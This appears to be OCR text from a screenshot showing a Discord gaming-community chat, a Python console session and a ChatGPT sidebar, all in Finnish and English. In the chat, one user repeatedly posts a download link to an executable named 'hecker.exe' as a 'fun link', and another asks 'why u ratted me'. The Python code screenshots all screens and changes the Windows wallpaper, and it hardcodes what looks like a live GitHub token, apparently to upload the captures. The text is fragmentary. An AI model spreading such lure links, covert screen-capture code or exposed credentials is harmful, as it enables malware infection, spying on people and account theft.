 Discord
Lil baby fan club
restock
01
rules
tos
02
media
SUPPORT
support
fixs
MAIN
announcement
lil-baby
03
chat
cmds
read-me
04
lil-baby-clips
configurations
Hangout
m1sty vr
LIVE
Screen 1
Äänet yhdistetty
Super Gooner 14350
MiPe
Älä häiritse
45
chat
Hae
1 uusi viesti klo 20.54 lähtien
MiPe tänään klo 20.50
https://www.mediafire.com/file/zfsw6sv5ooqj4sh/hecker.exe/file
ab tänään klo 20.50
i cant even use my cfgs it dont workkk
MiPe https://www.mediafire.com/file/zfsw6sv5ooqj4sh/hecker.exe/file
MiPe tänään klo 20.50
fun link
Who needs help w bypasing pc checks
javxn tänään klo 20.50
how you bypas
@josef $1300 is not easy to make
geo tänään klo 20.52
you can make that in 2 weeks working a 9-5
@MiPe https://www.mediafire.com/file/zfsw6sv5ooqj4sh/hecker.exe/file
Alessia Fellone tänään klo 20.53
why u ratted me
@Alessia Fellone why u ratted me
geo tänään klo 20.54
the question is why you click it
@geo the question is why you click it
Alessia Fellone tänään klo 20.54
i'm joking
MiPe tänään klo 20.54
it would be fun link
UUSI
Alessia Fellone tänään klo 20.54
speechmemified_18f90f52e57ef4774efc6d7d76b23ed2.png.gif
Lähetä viesti: #chat
GIF
APPI
Security APPI
Pelaa: /help | securitybot.gg
Ticket Tool APPI
verify bot APPI
STAFF — 5
! Vyx
convc
Pelaa: Fortnite
cr1tical
deadtrail
Pelaa: Roblox
yu
FRIENDS — 5
BACKWOODS
biggestbozo884
Joe rich
yo why my microwave t...
perfections
robloxarchiver
LIL BABY LISTENER — 5169
!
Pelaa: Roblox
20.54
13.10.2024
Kirjaudu sisään
Configure Private Server - Roblox
ChatGPT
MediaFire - File sharing and stora
hecker
maumau
Mipetys/minecraft: moi
Jaa
Fn
Python 3.12 (64-bit)
>>> from PIL import ImageGrab
>>> from urllib.request import urlopen
>>> from io import BytesIO
>>> import ctypes  # To change wallpaper on Windows
>>>
>>> # Define GitHub API URL
>>> GITHUB_API_URL = "https://api.github.com/repos/USERNAME/REPO_NAME/contents/PATH_TO_IMAGE"
>>>
>>> # Modify these variables
>>> username = "Mipetys"  # Your GitHub username
>>> token = "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"  # Your personal access token
>>> repo_name = "minecraft"  # Your repository name
>>>
>>> # Image URL to set as wallpaper
>>> image_url = "https://m.media-amazon.com/images/I/610wtnDBoiL._AC_SL1100_.jpg"
>>>
>>> def take_screenshot(filename):
...     screenshot = ImageGrab.grab(all_screens=True)  # Take screenshot of all screens
...     screenshot.save(filename)  # Save the image to a file
...
>>> def change_wallpaper(image_path):
...     # Change the wallpaper using ctypes for Windows
...     ctypes.windll.user32.SystemParametersInfoW(20, 0, image_path, 0)
...
>>> # Create a new filename with a random number
>>> random_number = random.randint(100000, 999999)  # Random number between 100000-999999
>>> screenshot_path = f"koira{random_number}.png"  # Example: koira123456.png
>>>
>>> # Save the screenshot
>>> take_screenshot(screenshot_path)
t_path),
Kopioi koodi
aper
aper: {e}")
Tänään
Taust
Note
Näytt
GitHu
Pytho
Pytho
Wind
Goog
Roblo
Pytho
CMD
Kood
Sovelluksen avaaminen toisella k
Robloxin monen instanssin avaus
Edelliset 7 päivää
Python skripti netin nopeusmitta
Tulostuksen poistaminen koodist
Python skripti kirjaimista
Python skripti merkin tulostus
Eläinlaatikkoprojekti ja kirjoitus
Päivitä sopimus
Enemmän käyttöoikeuksia...
1. Wallpaper URL: Added a variable image_url that contains the URL of the image you want to set
as the desktop wallpaper.
2. change_wallpaper function: This function uses ctypes to change the wallpaper on Windows. It
calls SystemParametersInfoW to set the desktop wallpaper.
3. Download and Save Image: The script downloads the image from the specified URL and saves it
as wallpaper.jpg.
4. Change Wallpaper: After downloading the image, the script calls change_wallpaper() to set the
downloaded image as the desktop wallpaper.
Important Notes:
Lähetä viesti ChatGPT:lle
ChatGPT voi tehdä virheitä. Suosittelemme tarkastamaan tärkeät tiedot.
FIN
20.54
13.10.2024